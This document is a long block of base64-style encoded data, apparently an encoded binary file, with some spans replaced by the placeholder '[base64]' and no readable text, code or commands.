FbQNSa7wucUMtoQUY1ZILcErKy0Pb2hTNm8o/FC5iorXaqQPaUZ1eKtI/oYBNVFIp1aa1TIEnlVIvOIMY+AApfQKyXEQi+IBCGAAh/+A9i+BSLi3FoTUVkdied4KAVDGJi1iVX0ha78mEs2LT+CkAyJwJAiCBcyABEji/93m+goIvVeDFXuyvAHACAaAAAbDM+BqWgGK39TvUQ1XU9aMBRz2X2By4govNbGwJupgEw9hNwO2Xi/[base64]/[base64]/14O+iMTreaAqBrAMz9gyXAzlstBnMYBl1VwdANXdAV3UDGq7wiBmxVSBoMA0MyBDl6kF+wXbppVh7/rN1HxrpsDbsAfaTJEl7AoYdLMt5LSt4guVfGYRJDwFAJkFfL8btV9tBbKK3W8rtbKFGgnAFTiuUSRUMTFZDv1YEOlRo7SNhglgc1/[base64]//6/mjJcgbmGPnDcMGJVD1wrVHIAA2GjP6hj7NzOWx0GXMDVPgbkP/5jQBZkL6OPP2gaPtCCF2jBFhyBP8BWGZQjB5hPh3zdR26HweKjEZhkrAveujEE/tzdA3gcPnqR/[base64]/dTtDFVRuv6hy/6tCFAKbuai1AXaPjh0S+XRbcBWLAD9R15LRm5BGwulyoFSTHsmBwMy0IkQYghIxcJENAmwyhh0lugD2Yz0SqGy3IgG7NZMvykTgQ3idcnKQOJUXLAXT4JEO4wrq7V05DpVOmzhZoTmaYBASQgXVlMnyU5X8VwxyI5T53JcVugfX/lYf1hQUB0clyiOX/kAfSXtFyaIUPPDVbml/Urt9YsBMfiG08zC02WZOoFCbhqmYD/p1rxhPgIhQREArmgeDh/gAv8IDhDucGZuAUkAMbAIUrMPZwZtlM9AIb2BQN0AbsqWdagQho79LxUhVsmyd+/h5sT5V50gYryJV+OkZpZLf6suFrxOFzC3AbiIH7RgIGiIQHoAEBqAM1QAKO7ujpM7CP6oBPEGkET3B+V2kJAniVZu/2G6lnNJcqXsxJaFOFIwBMHaH9483BlYxkqMfHdc4SBxAqExBUms4UL0EW51xzMAdcgAaUp/GVX/mq9mOs5nEfZ7Mqn9YGyE6j0/Ig/zSE8WyAMn+6ReKDGBwBXTCkAyAEQ2qHDBEbtN5ydajPDuGjSb7WuhEEsdORdqCHboWkdEDCFzmBajheSmgHFUGAuCOSl/wRUs4BPG+SI9EcymmBS+ecSZABQy+jqZkaXEbDSVBsnARtnJwCSGffLATtNujeU6IcByiHYF58FLgFxkvKxmvtJJj8OgkBSHjKTcE8zIMTV89Ka/5R2zkmV/+TBFhn5hFuctYWL/iAYwf25kkBsy12X3/9J1hLUHjnKMgDebYnef4FiNiDIfAIWsHueOpubEunbd92dwqGTKiGWrxakKoJUKjhnIDMqiWFywxwJAAAS4wBNWgCABAWEf+IBAa49xzO9+nzACVeVIBn74J3/[base64]/vg0KAe7ROsodf1dONJ1YsZI8dw5dOnVa0K1LpxXL0oABQnzA4cJlQYhIHDhEstRk/foB7d3Db9J9Pn359Lvbl2///oBIZADokYKAH3hB4AeYYOIFJldgIqCAVyRwxgceMFhhgwGmAMoZ62GQxy+/GADihyP+QsyHK6CYzS/BfBiMiQbA+IIBEMAYo426GPBCMDJCICMOP3qgxAQmEECACRNM8MGQSE7gQZMe4KDEjwVQqUoBqqiCxCkAnBFAJHXYcMcDBVAQCQNYFqCEmmqasOaQRXbwiS9z+kJABx3YiaeeetrZp59FEmlCoEUSAIqRhCKKggzD0WGHow9FZFpu/[base64]/[base64]/h1jsFhIIjWdS+JAWICCGDSgOAuShAxt6pjiUekjIFDaJjfkGOQublMbK4Yx3nIwij6COc6pznSfGAjss44DR+lOe85SHPe7RItKgVrQvdjE/[base64]/O54RQrZ+6KnqTxY/w9U1yvVSrRnTpdwAyZ/[base64]/[base64]/XrSVWs0lBjVUUd5BvKCKbVjof6LywNngpa6BGGn4grXePaSxgA85e/kBRdFDypvFT6EJU2hqXuksFiYooaiVisBZOQgARKMcJ+zaA4JRT/GApxw44GkKAFFbOIpGj4m4rlQAa/[base64]//1qyBL30JOEzkQk/[base64]/AxCfSjGVthZl1aOFWQRe6aE1ITwjYw8UtHi0+fqVPHRCd+aRhfgBySEGk90ggC10aB3RsrABQAGquXQH2C/rEGQZgiRW8YAh7YPXcWPRZWP9C1ncLvmirMf9J1EISki/YdeIwiaRCFUp4R5rQk4qNAypd6QHIJqUNbqAAVVJAAKwcvyqUEANLRMIGvhAUktYkXgBQQNzVxS79hZDd6rqb3XJg9yaE+wDxdoB6Dcp6EQrykAABHOAPTAQaEJx9tUTBFYM5nFwuZMJLVBxQFMMfXNRQ3MSBVZg/tY89NctP+BP6rMofEIOCHcWI9USBjRxQqNwIHJRPGIJYgMUM5sJOjMVTZABEdUWLNRgEHQAfZIA+6JwQqss1ZMAJDEFDDAEzMEMcZBCOzUvQbYbRAdUJtMBkOEDSFZllIMA9aIZmEIfCkEADPASbVUQLkEPFtOFtkMBsyAMosEP/[base64]/xVCPAZAQ3KaeBEPARYJCfzAAfbbRSJADohC/32dUzG82E/[base64]/AKKzM2JJNIK7IGskYiKBB/[base64]/EUGxME1xEO67AUlKNAJZEAMOYAoOEBKnVTQWVQGAUbR0cthfCEMLQ9uUKJF4BT/bSiMXW5VboAdX8oDJWKMDb1DHlLmcfSUxaDG2cEQQ+jGINYGRYjCyTziyZTDnDGqHbSBZSIRJsZZpoImpoJDKNyCA0SHJ3Yi4rGVWjkHIXCAe1TebQ6NGM3VXr1irN4HXB3NLJ6Rg1zapeVipnkAp/2ADPRINcgAgXzaFfxAAgyAJIAIikzjq40IM4JWtG4n8f3CEBQfJeUIMSCOayHJeaLnr85W9YWSsakCfJbSfN5A57ljDMCjKcijHMSAE1iBCwSAJUgCDnRA+5kADRCovQpAGvhCM9SCvdFJB5DXwRrsnBjDMazfEySAAKybhQoAhjoBDggDoHQov31ooVDE/xKQqEgaSzrVRDGUjyEQwkqez072xE1ugAsiGI562Ajs5AgEhTuIRVW4CDG0SlAUEFiobK1QKZTSQzUI4Vx4aZU+kLcMAWAsoc+VqbxA7WQgHWCUQgwpxhcaGcNoLSWiBk6Rw6LeAh/Q5RqKQsW0wDtYjF7eAtzNwA3RnW74Rg5VhHJUFQoUVQ/ZBgLs3RamRldVJmi6AhIJrqZeZpxxKjjkQ6b2gjN4wS00B56ZZp413sy41Z45XiNoQHekR1wZGhjtjKyCblxFAResDeh1h26WHtqobnBe3+gVJzcsQTAMK6jJQBrI1S845y8g0me5WvARwyKZSPBmZzXImrVqpf/hLIEBeEDiOImT/Oq3ysA1iWN7GtsDmKsNyKcbVFskxIAAuCs8wmMrEYEFDIELaMDP2MAxtB8NOMF5BIAH5I7B2gnCGuyd2O+dQNOd+IIx1MkTOEFEFuTEBgAAmIAwlBcBauQBHuAktMAUtMA5zQQ/NGkuGIID2AQ/hMHP9oQDNMKCddzPsqyN1soED0vJ8dME9ihQZBiCFVC0aLBQ9IVUHkA76APRegtd/MUJNICWqktf5PAJOK2ZmuUQ20sXAkZHFlm/xCnXUsQeMs+UFaZd9gsfyMbYtoA8kMA8+KnIYAwQyS1FOOagpgbelYMY01BYtQEJtIErgKZlFu4lZqr/G+sd4YIDLTxCG4QCgTSKHYjC8hieqO7ZzaiV5KImLVwAFLDmKG6e5YVee9Bq6IIuB/SAD1jW0NgegDxBpAWn6s5Rpj0ADtgAcTLDSOQeChQWKFwBFQlCJtSIidDaCnSW7wmvi7CIi0jjdIrW8S7B4TDv4sjAD3zlLy/KJ40r9r1nKSUbEtBnHUjCO7JrAIBvK3WCIFiBFexCF0iCJcgBMrRJBxTAeQDAMUAonhysL8hJ/dLv/fqJwRpDB6TA/8rbGUysE2honfyOAt+zv/0ARfzBS3RgTYwkUGgBPzDYBNMgH7wAS36wUOAoBGhBO2wUH/wTzVZYDF5FUFC0T/pE/7QU0M9C0M0F7V5EqQ3vRTos4QlUw0ltRRUC8UvdC0/5YRxoxj0EB2TgKfMMkSic3WYiwNQBphLbaV3eENjyAW/AAmmI8cUAEWHeRg6cmdyiBppVFcEgld658eDNMeHu3WVaIi24wiOggOvtcZhOjGUM0RJBLmmulWqudRS11QUQAqr2h2vWh+ZlnhBUMiR/3n2EgBAIgV7NhyQ8wBlF2hwZ9uoWwJiE8gcU5xJkwgsI6wdYwQcsQBNgACs/0ojQmorszd5wVt3ASHfKgBUY7xDkSGs5n6IAcx88r+sRm3tiX7kiM/Yq8/dRQAmInzPDKyslgBWsQDVXAzBEgSVQwP9yIUMhWMIDwMCeGOw5z4lz328H5O8B3gmhkAB5+a+FnoE8B4ATXIH8ImA2YSQ+H2DEtMBNjKxNcENK5qBO2opCq2BLlotAz45VcEP+/[base64]/bWrR5tU1YPNHodmHvZZuDADAEzxAJhdAgOhBAfDmE3SyYSe2cdlACVxBcbJR7gUjJlARBjhn8mFj8FVnNtTyZtWN1qwI4fxCNQwBactaa01OkhBAHzBDNbR288K2MVsvstF2DDAAB8gBbsOrGXivHJhBAJhBF+xBqFdzMSQAOCMDDXwzAHRbnsQJncwJOusv/kY3n0STwZqAdBWkE2z3ACPCnFwkAmck8ihGGAyDTHTg+QS0QPPDC+fCP23ALkAAMcRoCuIkhAn0CLiDNOTTCx6LDQo0gfcEIahIMmCLWqxFUGQUPSh4XNxYBpB0XJh0A6BLFwpGBbEUPWS4S0+G/[base64]/GfTKundPpKS4BAVR9FPJCfQGCJBGU0VR9ntQMEQ+PbT6w1gusAVA6MvQ7kDBgifoZTjBzOABSg1OIKA00cHCiTkoGUJwgiOCHB8NfRT58cQ9jvdmnLh1SwvLWyhTzoB5YkbME+xarFw5xQE5eTN+kislyqXLKTJmvEs6oxyflS0RIND5lGrLFu/ekaCao+UtEuXe6XhXrg2JNmPBvUsLjm1bcM7eOUvr6pEJFB/o2LHjQNSUWzmmBs4xZYqoFnrpfECB4tGjWLRiJYk1ebL/5MeSMVfWTMsyiMuQPcfyzBn0Z9KxBPnxQ+iCkAFNIjUZMJs2bdmyX9uuvVs37ttNfM+2NBx4Ew5qGCSvoyaGDQAAHjx4oke6nicFpqcooL3AAxtItkvH9GFINRnAEgyI8iLbil/vif0yQMxAffv1gxHbM+RXsPm/4gsmP/+C+aAAHDzwYIIPZPiBGV3MkwGUDxLEwcICMMQwugeQQCKIEjpUoA5JbojBCSdMEcAMAWIwxQkiyBBkiBVotMKLalyIwhIKlEDGiQI6IICADjrwxRcYkDTSyE+MLDJIX4gkkgQihwxSSBOEJECYDkwA4IwAzggzACc8KFJIErIkAE0S/35Q84e+GthAzjnnDCOXO/[base64]/Qab7FHLIPMMso0syyzyBCuTOCFIytNtM8efpiW0Ear+AI/LlZBCtksiYS33YB7LeSQP96tDuDqGC623EQmTg1AkmNADeSWM8UG5/+ge0APPQqwrucnUgg6OiRKeKCAK4L2grwhnilkgDPy+CWbbPp7bz4D/HvBAK25ri+bIbIJBr5siKHPABQORNADE36o5kFmmJEBhQotxCFDox9QpUMk3HADCTMYGICCGESIAQAWVzTDRC+8EMSKFR6H3IohcEmAAw5sQGYCEziP8kgkk2wSytFHrzJIKYcU0koazhRmgk6+PMOJMwR4wgRfslyTgDbdJAGUlSCgk84X/vjlDxUW3aABd7DZgB9MCR1BekNHWHSEX6C/8wAttGiHjwb4WCGZDMjHPk8t6BlU0/XZ77ShExTKQB8HCqLEIfgdOPWihyLKIaQWTiABV23/xCQnKQlHZoCOSYCiARLgVU100hItREVWLdBCC4RVE3b4BV9TINZS5KGDEM5DHqKQ4FRkIEKxuAQqKJCVHawQlUmUBStiAcsNy1GOtIAFHGBxRRtCcZe87KUvvuJWS/Z1GDskZjGhcAzBYuEKV0RmiggbmGYSFosnJsxgm5EMZy4TxoZFjGKTAQFoSkOL1KjmAo3oQctKlhvZxAY2cawNbgZQh0js8TYiq4PIkBOzQNKMASIoAc6kozNFTgc7GvJQCXq2HQ+gwArmcQ0RlrCH90htD1PrD35eEMpgaA0/v1jBjMj2i2q8x0BqU4wM+vAgaZiHQh6om9001B0OdcgN/[base64]/GFkJBtBQEhyAMBJiOQvBKQJSkrxAwTYgSjYQkAL+NCCKZyQW1MADAaBMoMNboslU2BHCLEqwqW8Qx75pIoDWkAtsZDrLGHJ4VhymFas5NCGPwwiKIbYgiIaMTCE4f+XHRCgGBQ4sYqSkaIrLDPFzCQBsJrZ4mCxOLAuJiw0i00CwyqmMIk9drK0mFgs/LBGjBHCNbDB4x1n08cQeMyOwWnCcDomR9vUgQEKkNlrA6mcOohAADd7TnSmQ52d6UFoDyjBDWyAoaBd4QM/SINxVmAAqr2nPRHdpNm2FspQlnII+6FaNj6gNg98gAAygBszqvEDGdSybnfT5S57yTcFzEYEZpDDMG3ghBjEoASdSAMGILfMITxzv4+rxjB6cDkb+IJzVfoc6MDpJNExaUhootLpUsc6c6qpSG3wAOxkJwAnPMFM9aznJAiAAr+EQXgjEKicDLAo6m3AUN37Hh//[base64]/OoB4DAEiT/HkPjZy7/[base64]/[base64]/wKTSgQobghKuwSL0ZyP2JwcqQu0cAKc+ghloBfLkiipkIiUmrysQQFikYvJ2ogUQoAHibCXACvOiAhTI5apUKITCAhBV6PCqhfHu4vEiTzDerKoMA/MSAxRkQBogoBT+qhRcYBc+T4pgYRde4dPawAXYQfVcQRmkCNMIix2iyK887RHogAd4gA4cwzEyjdQm44m+SNUOxrHEiPdwz4xwD412r9Ys6/dwDWNUoLNWJo6ErWSC7WRgwxL+qAmgb9mUDTmsUTkY4JCuL5ESydo2BAAOCQCCJgUmIAqeJg86ydysQBBoRD6iK5SWwAWWIBPij920Rgbob7tQoEHCK7wk/[base64]/TXIEaZuH0XIEdTE8UV/9PikLBA0Lhr1YR1JLgCvxhNmezDJ7oEebmCuiADtLAFcuACEyAMmyxFiFjjCirjCLmiyjri3hRYnRv1nJvGD2hGHfAD1QADuao+Y7v+HCj2IBjGsGTGrFRDSjA+p4jZ6CDOhQpOvzNBqIjBTCBAgZAA5bAPX5hD6BpD+wDHqdLbKoBbIYgQGXgcVBAuxhEBmTAPO5N/+jGQnjmvPbGBvpmvV6DA0RABApBAS70DKwgG7zAANxjArtgRp4JmhqwkpjhBVBgczSQm0QSBDnOSaZESmh05FjSJXH0JSeMBAiMBWfSJnFSSF4uxNTEKVoAKA9FF6ThF5AQfIKu6TCFfJb/0FISQns2xRAa4OqyIQ7oIRueDCEU4irtZyKY4QRgiiJqoQHswH9AYiPWdCTI7IBygu4k7w4z6O7cUFgkQAbYgVmcJap+QimchTBDiM8OsyzGSzHrlKoiaArKgNLsgC7lxixaYRY87zNLzzR/6K9Mrw1K8a9Kb/Q+1TU7LTVdARNoczavIBVHrbBcIVVpsxVhdVZnExGuKIu6aNVorzkp5hdFA41+dWLQyA92oFiJFddUwAeEYxm3Uxn/aAAiYfrEM9muUfqWgwEooOKiDQCu7wmgAwCs7VsBAAnA0Tm0QxIGAJPUD3IIoT6gQGuC4T+hSfMw4QowYRx3Jg267Qr0/xFBxQtB9Y+8LkRDokNv+q1vzGAAT0tljkMSFCAArMAcBIECuiAP7PMXbOThJAeasgGawOsasmmbuqkDPRAlTbIlW7JGaRR1XFJIoMRHEyABTEAC6qnxUEBNZMAvpIEoFwpKffZOmHLILiVP2oF8lIx9tEBo4ScDGKIhIOLKVEV/ypQSaCoH7KBVXOVVTiAMPsIswSwlyJLy6g4tq+KDyIFWSEACSGAWauJP/1QHakIpCFUsZqAV2KHxElMvEpExn8Ly9CIqFMMsEKEVzqD0EO1wN1MzDVczH8H0TrNxN1WKMBU0Q41yQfNySbUxaDXUUg/1UGA2HQACIIBWSXc2ef+gYBTm9ozT9gRGsiLLOR/jOWM3doeRWI11OquTs16D+ZqVGX/[base64]/woJcIg8fEwFuRQLuwWzbtlh+Iqq2eAbgNlDtFm8VdfIYtTFfiA4QABTGhQQSFxYosw1gIXFbYXApczN/qFPzeFMZl4//ylNJr/T+GFQ5jXIJ+a/owHT5wAFmEwVcwYlU0RVSYDYbABdGF1b5IJMzKgxENw9m8w0mgxaG04tgjdVkrdVOmdZ+dZUrBo2K1VhheQcuYAd87bR6F7Q+Rgg2YXiHl1qpcZBmJnmXd5i19fqg95in92a0MXstAETVTz6s4Ap4S/MgEWAR1HyRZn1f6d7+FRQmRN4sZCAhtN8OEnBm41lP63L01xKytzj0VwieAOGI4IBpJOJmZAXcJh5W/7RFXTR0jCEEKTigPy5KZpSDXXKcNjhHZVB1RDgBOiEBnoBH6YlI29gvEABREuWF72Sl+MAKVCkeiIweQnrIqpRTtqcariEDTGpMwU5/sFQMcSok0M5VJIAZzHIntPYERCGp8EoGdKWJSeAexCGDToBY7tKLu7iLt/gdYOFuHU9v8ayuGnXSDgNw97INSmEW5rgVYIEa4qAU5pgyqeEVMnMz40AZSgFx4+BS47gW0tpxXaEUQrEVMI2r6br0DJn0Pi2Qk+A0SbOQpYgHZhMCzKEBZjMFysAf3uAKCgsFBNsf/gAXDJs2caGyoaGyMbuyaRNXXw/2ltNhGusXhTXWov9ztGcNBIoVDl55tVdDWZ/xlnGZNqbPtXo5PGErebOVAhhgmAGh4kTAOYz5PG9LuP2tBBZgPqEAPw1gD7yAt8b3AyAxQCHgBSCAlu7VQA/Ubdz3LshLnMeZaBDyWVkmZfp3ODhgARZAnS/HEiThtxKAARFYcmYkQK/hGqohm0zAc0Z2JD1QoCl4S3A0wAu64xJ6g1MnTVKQBUs4BYIUTRajjaViCpqSCYPuxRCAGMKGDwSlGhJihoV2hvUBfuDHpArCAVSapVsaI4qYamFly1wlDjzCLEWhFCSALmXoVthyDREog4TFqL2Yx2dgHsjhbiUEER0AWch2KvzC8pRojWX/gBh0gR2auhVqYRd2gR1Mkx1e4RKxvKl3gcu5uhS+/Mops8ovcavjwMp3wXHj4BJJkTLj4BleQFNbgRqs/[base64]/MWw0sodfeXZ3NmwNCoL1j4Am8/wBsLvJx5hulg0EGNsfAJLgk/[base64]/mSeaB1a/8P9pDzOE3D1kz/slS/lU3bslBb1eFAtVf9lWe5ln2tdz/LElpr2Wxdt3WbeHX913N7mH3d14Pdtog9+Z/jZiggBLZ3D3aGDux1PJSmmsP3XnlLu/[base64]/3jPLdobbt3DJ3WM36QcoBHbstBA1ZUrMmFr+xsyhZYqorXm9gnLJbha7x6VmOYYMqzG7UpYr1ypVGVblOLU8t4FV61kcWKNhvXr2ClYrz7t2vWpFe9YL03b86dadrg0dHruDCy/zCFYcaq4etXLVCnMSV9BdwXoEnTrz58+jJ0EhfDcuaHx2NzDXQPcb3Q0gLMGFq5i5Ybi6i8cFQTePJLFo4deff7//WLHgFwsI/fVHi34HJkHLgAuC0GB+DtLiIIMURrgDHHBcqGGGGl7gwwADhNAEiCSWOCKJJw7QBAMKMOCiiwooQAGML9bIgBo3MkDBjhRI0iOPQPr4IweF/[base64]/puTLFQk88QQBvpDAEgok/[base64]/o5kAxuOisGxrFaCO1bhCwp/[base64]/cBBACU50gWk2VljhKaeh6hIMAaVCZNBBq8LQKkUD0UBDrfdLNFBGEXG00ay+CklHOoKrJ3TiCShIFgGW1RISSMAvYRBKUbBFrW+lg1vbYga4lHIWo3jwLPE6BzzsRcJ73cssa8lXW/JFDYAhoAF64YvBAPMXgwVGFKJogR0a0DBmPKwUEaOGLYA4sctQYxaY0dhlGpPEJUrGMhwDGcg8BrLK2ExknUENLFbCpZfN7Dc72w0PWpG0BjQgPMLhgxrNGAYIQCAP9fHHGK1DnVYMrTpFE5p2fvYcROwmD7gojz/4wJ7glEEbgQyOGtvTDqXhAg1hzJog6QAg/ljyP2/z/8/aHjS3tnHSbXpjkIT2diC/9e1CGeqbH3bAAcSdyHAqSpElYjQ5FklOco2rEY5cdLnMbe5HnAumj0oAACQVEwB5Ip0NElCCEqRBdVRqHetU1yUAXOEDE/[base64]/[base64]/gE2Z76CiWl+pTuUQ+CUEV7IigDAemr/8uWqj/9NVrkS6P5KW9GEfOCCyVsJSZjHLgRJwwC0aAC5xIcWmJ6gFM5gRhw2WCy0/DaoJj5rUNDG1BQ4gmFQFUxgccoVhCJABvCQQh1LUghpXhthmsCxEIk4MrF6O2FglxkTLRMaJZFZrZ6gYsrdakR1XtFkb7uq0NZrRjZPUTTvYczV/aO3PaDBjAzJ7BeZcB4+INhp0FLtoV1zBa4Dk69LimLRDji04YfisNorhAKX9wY2I/DMaUXDa1cZNk6buZINWLcoJ6a22scUQbqWAWwzt1m+euAAXXLm8wzVBDcut5YxmlEsb/z1XEsiGrnODtCPPOaG62LVudW1ABC9NybuoA4AewqRN3JWpD70DJ5beFLzgFaB46LSBGeTLp3YqQHlqqEMTDiW9RE2vnoVblBWgMIQn/MIAmfo3QYmRDS9YYQ+aSh8zGmqCh3bAGAeBware5xAOEwBWHnYVRyliEYvwiqO/CvmJfYGCTqRBJS2eREqa5UBQxCQORsFpUn4M1CDbCx3/[base64]/dG0jyntYhpJ217KvpeSNLvxTiC9fUjvmLD0AUywV3jmLF6e3LBO+vLp/QwIlBosMYDpzXt7kaKnosiQiTSkwQArkA17AHCHgCl7YHDZ4CnBAAzBgAITVmGpwgqsEhHCcHGvUj8E4XAaB1L+0xG5UmIPYWIDlBISQACdcAUkx2IsNQm4QwKToFV8IC1isUH/S2FzQYZzEmBkMNRzUfVzBWMYOTR0XjEEuUNlpQAaTBcHEnBlVrZVW3YcEENEVwYaUciEWAdmYDVEYlZEMkAHduAF1HAZH9BnZeAFZccOmyEys/[base64]/9W2fdkFALNjftpEJumlJuG0XjgQPDigB3WSJ2YQA+83j3wiKNEzIoUyb/[base64]/2B3eWSFnDV4NIHuIBAaGWh4roD4loHzPzAbWwHEmwHJWxR/+00Vh7pEcA8mi6sQSjiIifJRxoEAZSEwbm0DSdZw52KRw8UEiYZx+PgCBwk3qsR5qnyVqyBSG92JqxFYywiXu6twW55Qe75jzHyDjFVmwwAjnMlWzU6CM6Yo3Q9VzMJgAlAG3TBm1EkCRe8gDuaH5gAk7n+AEyQH4fACboZ07oBF9mMAj0OI/vNCjH2I+EMiKHkp73KAIp0AkG2SkGuQIJSQwHaAW/wCm68AIO2HAREYGsMhGycj8cllEZCBEVGJIX0XEg+BEeMYLPQgIwcAWHcDsriQIq55IuoVUNIC2lIAHhl5NK5oNNthUtYEZeYXRESZRHuYRxoAxJyHRLSGX/LAqVTdl0S3mjVAiFU0kNS2hlUOdVYPYDMQN2wjGWWAgK8iF3/tAOgeaJKKBEHsNmWeRmqZEaWvQadCAfmVYeiKQzZaBGfBBpu5E1pEc2/vBY6zFYwcEDitZ4lKiYiik0sZAb/pBpnCVHfSWIPMB5u+FZ9LE0f7czhBQf8sEDqNV6pek2qJeLFaKLuVh7rRmbkrp7UrADrBRLuplLvNmbysWMy5c5wtl8xMkjxgldUYCcyXkk3WgkCOacUmJuwiOd3TYm4oad7MWO55Zu7HYDuwp/IKIArYQo5+k5hiI9hDIploCcCrkCAZgpabACxHCf0GoFoVINSuBQqPJwMMAK/[base64]/O4MIpYlqioqLNtyoXOuLpKQBPvC1kmqpPkBsnmojaktLLSIJbQt9gJBsc3uNplq3PXAGPuC1FsBM02dt4LWOtFM7V5KOiCtO6Vcn6tSrvTpfCkB/dfAE50AEFCAEiJK5JUAB88aPkvKPoHuQvxA72ZAp5pMp1RAM12oqFHkQ0YAN8jM/tksRt8uRuQtSttIr6TpAI5YsyQIDKIBAxauCLOcSGfqCRCkBryC9Adui1ju9yoCUsiCw1kuwBbt4skBlSie+M/q9T1llRumjUSex5eujFwtESjp46TFYkqQbdFBWtpB5MHy/WlN5b8BmKYtFcPZmVxrNsJA0aPBGf0bC/6ApH2I6eriQithMeg6swdRhWIZFiXr0CLFQHaGAAleACTxAwsEhl42kwriwBPKszE67M5MWRrHoWjUM0FkLW7Snwzm8Nzzcw1670F4rBQ2NWzsgBYXgm4/DXI5zXLkkJMOpI2/bxMQZBYUQAHg7xRpgARawAxigAWaQqjagB1ewuOXGjmCSTYaLJbL6O+f3XusGnvIFnuFJX+MpCdn5A5/wAQAwAIWQJF4QBfWUnvU0KRQQA50AcNXQBWTwC6aLukOQDawryBAIA9EggRQnDBWokRzZkfSDURy1P2vtEb2LLMDrrr6QBoeQyS22QBeaEi8IYwAbyqb819Yb2H9dlP+v3KIyWtjeK6TpIAMsqrCwbKPHcb4NO7FTyMtSl2X2C7/rkYdcSrPyC0SzQA0HbGl8Zc9/MKhq+gZiN6Vw+DFIBGfRzFao8RrHMWcn/GduFIqLFEhxqZlLigtS60inLc4MDAFyiUY+y4aINpjZQR2loFixEM90BlqIhM+RRB/rwb9vYGcN8AeA5NvdkQKzmCAP0qi8aN4Gnd4H4gMk7dDuHZsR3QNoi3y5pLbIVarDht8ezSOFIAIgHQAC4AMJoAElzVt4sAN+IAhEgKpEECeAWwBTIjy1Q6tr4gHmlwIW/jvcCY/fKY/yOAjyyCc+/X42IAkgIgcEkALv7AEEUAj/TfAEK7AEFiA9nJt/ihID/4eQmPILpwutQ3CdrQsrsmIQhTxx4pqRFafIIOaRF/ERkfyBJfYslOxAlvwExYsIbMJi80qvzqJVo5yioizYLZrKR1mwSiiwrWzmCEunu7HYS5UOeZEOP0C+NtqUWEajEsBluUx1tZA0dEem7KENgSY1KKwboHAZSbUbmQbeYpMHOqN5auoPdPC/sg0yVvZmrVCUJ4MauxAHJkxIEEDCgP5Xesd3S2OmW/qTa1To3aEcu1ALb7oLkfczytBoYTndoZhp9JHPUwPc7aDCZvRngfVnLiyWm6RqWJvsBe2a6i1bCd3DUtDDCu21t+UDItCb/xWNXDRifDwiI/m939YYBQEQAFI8xbRm4CiNAQl+AWQgAC09JV4C4RFOO+WYJuq4jrVj4QWwfh3+fiB+A+Dp4e8nUACAKAMAAB8Q0x6gBwMQBdXAKUJgCW5c4/[base64]/3wlHTHW/wBv86w6Z6hFh6FKcj3PRe0wAtHEZl4Fljr2d+iQtwpIqsqPc7cx+w5UnofcOh1OwGzd7s/dDRfu4+IAeOk+3I5ZsuksTFCe6/VLdyEMUkbdIWcOCWigHpvgOCcAFbgH3QKSd0guH1fp3ZmfDrGDxh4gH7vm7huash/n5mgPBnACIcMDzgNQFRUAcaEAwv0APzNvF1bAmSIAKdMARp8Ck9TgxWwHD8iSq+wAobIIHCYPJmfdYVZ1G7i1EiBRAkCHQYOFAgAYMkfClcKMEXiisRPaCgWJHAJBIYMUogIUGCsjjKQI4MWdKkLJCyPv5IZ8ffS5h2mKVrB9OmvwYN+NzkKYP/[base64]/B1/ePHnzFBRQYK+evQJJ79uLYE+//X387aMUCtDjTHbtLIADDzx22AEDAxHEAAM/dtDjQQAAKCCFFAqwEAcPZJChGhk+//[base64]/kI47W1/rCNtD9eqMlehmF6Q7jehgvOuOQoLq7i6DJ2TmPolMstOx+4GCASH+CAw7pCxAtP5fLQMy888ADJb+b5aLaZAhEK4e+/BLQjwgICCzzQwKER9MOPNB7QI0IKr7DwgQIy1BAUDz/wAIcRs07hASTMGCSGGMMWW2wzbADggRQoaGIAEVCoEMgCcNTxDANeSIODEBaQxMm99w5BDhue+AXLIazIJhsPvgTzTjJhOBMGNcVkc84xO6Bz8j3xHFNPAoTpkyCEOk+IoYUElcWLFK5A5IqKGJ0EUI066kiCa0D/KokkX1/iYWHMHGggD1dtamfVnP6Idy1coEF+XgSMAkqoWorSNXpZlWLKegQws2wJPlgNw4FitBmLnVmERV4nbcLXaazKIDD1DWvryuuuu/zqq69qAWvjseXX0gmX1QjMHBBoAARSYxsHEAwXprKJWpbQMBTEIjSg2Ve/AHaTMjQgDM1aizm0gYaDlYaBDWvYG3xzQuQIZ2IYu9jGXNgxGHIMBN3hwI54JAUfbGI8KnPZyxjwHZetRz7rESIDbnbE9uisB/4BkBQsIKAdCE1BQyuaH/CgtAfYQA8iopCFPuAFDVkNRFcjUYUs1DUajU2NMYpBCcwWIQ6sTQ4eeEIB/5RWAD08AAc2aAIHvFCNJSRASUzigCQk0SQOcKAEZkiDlaxghV/[base64]/yVO5uUBTIgJGFJTQoTiP1mOSptocUsFv/[base64]//8KEYS7CnYxzzB3OEASbtEGnwyoCCa/0zoHmRn/38YocRkmZcfHCAuXIyrgY4QGDaWx5FbWLRhnmBHRx1RStaIZoKuwKkwqpmRE/6YXuVIYUj3g2JUSjDmKY4hr246QAAQR6f8hCoLZtxzOpjVCEK8aj4USLPNBAgoA2oQEIjGoKKnCA/pOOqAMiqFz4gAytU7QogKiPcxnoiMzBADeBRgxoUsFO2slWtMIqBXN1oA7s2QQ5WjdBe/VoAAFjCEmkghjSIEIJCIlJviBSBGZywhxXsQZJfuhOb1HQMzHLSF518U5wcLco5FXogJjCl50aLEND9KVCCMtRCOiCBVyjj/7VpuAIBVte6R+0St5MC5u1CIoOXtKODeehe/9jbAIDpJMAw4YGC7QmNJfyBg+EzjB1k9TxvygpXupJeOJ+Sa8mQClXBe4k9HWwHdlADJn8gizkMM22pxCsMpqJDG+JSivjBohR5qRY1AmPhDWOmDGsJsDP5UAYEY8V/HLTNPBtGhzjwKxbsYEcSJOiKgbsCoSBmeMN5YHCJnfClLIRpxVHcC5rSYm0DaAIF0PpD8cBoPC+TsXkAQR/72GfHM8vZzv7z46Y+EQ9ChmoUo2jkAhlZQX7whNlIdIUnD8FDQL8CJrSGR6SPNYtn7SEDdLZDt6biBm+9QdkihGZLNMEUVv81m1W9DgAcUMAShZCGFezRA0ssQAiJVSwHYhCDNBhgBTiY5J/qhAzMskKzZBIG5jwLaTgNxO4EmVxBQOen0Jk2lcKA5UJKp4xXfGQST7hCB1DwAdqiYNUb0e1HhDlfkSIXAsy9dwMeGOtoRrQdx8NFMpeXB3NB1yYyuN70pIfdcFqPK1bAzIBvAu5XsaMUC/eHu2Ay7d+pJjZl4EHzw8X8vWALf3UZaGB2jZnJVBQXO7GMNhjIh3HJ9w3amNZh5mUvHhx8oxJ8RCxi4S/iN1z+JNRDSiW+HPwrR4UqRjFzMO5CjNsRQEArINohkWMZ9HAZmVE5lVs5HiuEHhAAH0j